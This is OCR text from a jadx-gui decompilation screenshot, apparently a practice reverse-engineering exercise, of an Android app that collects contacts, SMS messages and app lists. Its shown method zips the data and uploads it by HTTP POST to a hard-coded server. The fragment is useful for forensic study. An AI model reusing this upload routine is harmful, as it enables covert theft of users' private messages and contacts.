 文件 视图 导航 工具 插件 帮助
*实操1 - jadx-gui
文件
脚本
源代码
com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
EncryFile() void
XmlWrite(List<MainActivity$AppInfo>, List<Main
access$0(MainActivity) void
access$1(MainActivity, List) void
access$2(MainActivity, File, List) void
access$3(MainActivity, List, List, List) void
access$4(MainActivity) void
checkAndUpload() void
checkXmlChar(String) String
getAllApp() List<MainActivity$AppInfo>
getContactInfo(File, List<MainActivity$Contact
getContactInfo(List<MainActivity$ContactRecord
getSmsInPhone(List<MainActivity$SMSRecord>) vo
onCreate(Bundle) void
AndroidManifest.xml APK signature resources.arsc MainActivity
/* JADX INFO: Access modifiers changed from: private */
403 public void checkAndUpload() {
DataOutputStream ds;
404 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
405 File file = new File(String.valueOf(path) + "/Readdata.zip");
406 if (file.exists()) {
409 String uploadFile = file.getAbsolutePath();
415 HttpURLConnection con = null;
416 DataOutputStream ds2 = null;
417 InputStream is = null;
try {
419 URL url = new URL("http://10.0.102.135:8888/api/demo");
420 con = (HttpURLConnection) url.openConnection();
421 con.setReadTimeout(10000);
422 con.setConnectTimeout(10000);
424 con.setDoInput(true);
425 con.setDoOutput(true);
426 con.setUseCaches(false);
429 con.setRequestMethod("POST");
430 con.setRequestProperty("Connection", "Keep-Alive");
431 con.setRequestProperty("Charset", "UTF-8");
432 con.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
435 ds = new DataOutputStream(con.getOutputStream());
} catch (Exception e) {
} catch (Throwable th) {
465 th = th;
}
try {
411 ds.writeBytes(String.valueOf("--") + "*****\r\n");
437 ds.writeBytes("Content-Disposition: form-data; name=\"stblog\";filename=\"Readdata.zip\"\r\n");
439 ds.writeBytes("\r\n");
442 FileInputStream fStream = new FileInputStream(uploadFile);
445 byte[] buffer = new byte[1024];
while (true) {
448 int length = fStream.read(buffer);
if (length == -1) {
break;
} else {
450 ds.write(buffer, 0, length);
}
}
452 ds.writeBytes("\r\n");
411 ds.writeBytes(String.valueOf("--") + "*****--\r\n");
455 fStream.close();
456 ds.flush();
458 is = con.getInputStream();
460 StringBuffer b = new StringBuffer();
while (true) {
461 int ch = is.read();
if (ch == -1) {
break;
} else {
462 b.append((char) ch);
}
}
467 if (ds != null) {
try {
469 ds.close();
} catch (IOException e2) {
代码 Smali Simple Fallback Split view